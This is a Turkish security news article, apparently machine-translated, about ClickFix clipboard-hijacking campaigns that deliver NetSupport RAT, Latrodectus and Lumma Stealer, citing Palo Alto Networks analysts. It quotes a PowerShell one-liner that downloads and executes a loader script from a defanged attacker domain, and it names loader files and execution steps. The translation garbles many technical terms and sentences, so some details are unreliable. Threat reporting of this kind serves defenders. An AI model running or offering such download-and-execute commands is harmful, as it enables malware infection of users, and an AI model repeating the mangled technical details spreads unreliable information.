

2024’ün sonlarında ortaya çıkan ve 2025’in ilk yarısında yükselen ClickFix, tehdit aktörlerinin kullanıcıları ortak bilgisayar sorunları için “hızlı düzeltmeler” kisvesi altında kötü niyetli komutlar yürütmeye kandırdığı yaygın bir sosyal mühendislik vektörü haline geldi.

Saldırganlar, istismar kitlerine veya kötü niyetli eklere güvenmek yerine, pano kaçırma kullanırlar – kurbanın panosuna gizlenmiş komutları enjekte ederek ve bu komutları Win+R veya Win+X gibi Windows Shell kısayolları aracılığıyla yapıştırmalarını ve çalıştırmalarını söylerler.

Bu taktiğin sadeliği, rakiplerin birçok standart önleme kontrolünü atlamasına ve bir dizi kötü amaçlı yazılım ailesini tehlikeye atmasına izin verir.

Palo Alto Networks analistleri, son aylarda tıklama fix’ten yararlanan üç önemli kampanya belirlediler.

Bir kampanyada, Netsupport Rat, Docusign ve OKTA gibi meşru hizmetler olarak görünen yükleyici alanları aracılığıyla dağıtılır.

Dikkatli bir şekilde hazırlanmış bir açılış sayfası, kurbanlara Run iletişim kutusunu açmalarını (Win+R) ve daha sonra kötü niyetli bir DLL yükleyici içeren bir zip arşivi indiren enjekte edilmiş bir PowerShell komutunu yapıştırmasını söyler.

Bu DLL, meşru bir Java yürütülebilir dosyası (jp2launcher.exe) aracılığıyla kendisini alevlendirir, şifreli yükleri (data_3.bin ve data_4.bin) curl.exe kullanarak alır ve sonuçta Netsupport Rat’ın istemcisi 32.exe’yi bellekte başlatır.

.webp)

Başka bir saldırı serisinde, Latrodectus’u dağıtan tehdit aktörleri ClickFix cazibesini Clearfake altyapısı ile birleştiriyor. Meydan okumalı web sitelerini ziyaret eden kurbanlar, panoya kodlanmış bir PowerShell komutunu enjekte eden sahte doğrulama sayfalarına yönlendirilir.

Yürütüldüğünde, komut, bir MSI yükleyicisini geri alan, Latrodectus’u kötü amaçlı bir DLL (libcef.dll) olarak meşru bir süreçte alacak bir JavaScript indiricisini almak için curl.exe kullanır.

.webp)

Son DLL, tarayıcı kimlik bilgilerini hasat etmek ve verileri uzak bir sunucuya eklemek için kabuk kodunu enjekte eder.

Üçüncü bir müdahale dalgası, kurbanları Lumma Stealer’ı teslim etmek için yazgıtlı IP-loging alanları aracılığıyla yönlendirir.

Palo Alto Networks araştırmacılarının belirttiği gibi, her kurban yoğun bir şekilde gizlenmiş, baz 64 kodlu bir PowerShell betiğini indiren benzersiz bir MSHTA komutu alır.

Bu komut dosyası, bir taksi arşivini (Boat.PST) açan ve Lumma yükünü başlatmak için bir Autoit3 motor ikili (Slovenia.com) oluşturan bir otomatik tabanlı yükleyici (partiContined.exe) bırakır ve yürütür.

.webp)

Yükleyici daha sonra, daha fazla kullanıcı etkileşimi olmadan çalmayı ayıklamak, monte etmek ve çalıştırmak için bir dizi komut satırı işlemi (CMD /C MD, Copy /B, Seçim) yürütür.

Pano kaçırma yoluyla enfeksiyon mekanizması

ClickFix’in kalbinde vektörün hareket ettirilmesi var: Kötü amaçlı bir web sayfasındaki JavaScript, kullanıcının panonunu gizlenmiş bir komut dizesiyle yazar ve bir sorunu “doğrulamak” veya “düzeltmek” için zararsız talimatlar görüntüler.

.webp)

Run iletişim kutusuna veya terminaline yapıştırıldıktan sonra, kurban farkında olmadan ek bileşenleri indiren ve aşamalı bir komut dosyası yürütür.

Örneğin, Netsupport Rat kampanyasında kullanılan enjekte edilen PowerShell dizesi şu şekilde görünür:-

powershell.exe -NoProfile -ExecutionPolicy Bypass -Command "iex(New-Object Net.WebClient).DownloadString('hxxps://diab.live/up/loader.ps1')"Dize, komut dosyasının sonunda “Cloud Identicator: 2031” gibi iyi huylu görünümlü yorumları ekleyerek kullanıcının görünümünden tamamen gizlenmiştir.

.webp)

Yürütüldükten sonra, komut dosyası saldırganın C2’sine ulaşır, bir sonraki aşama yükleyiciyi alır ve çok aşamalı enfeksiyon zincirini başlatır.

Bu pano tabanlı dağıtım mekanizması, e-posta ve ağ merkezli savunmaları etkin bir şekilde atlatarak uç nokta davranışsal izleme ve kayıt defteri artefakt analizine daha fazla önem veriyor.

Tespiti artırın, uyarı yorgunluğunu azaltın, yanıtı hızlandırın; Güvenlik ekipleri için inşa edilmiş etkileşimli bir sanal alan ile hepsi -> Herhangi bir deneyin.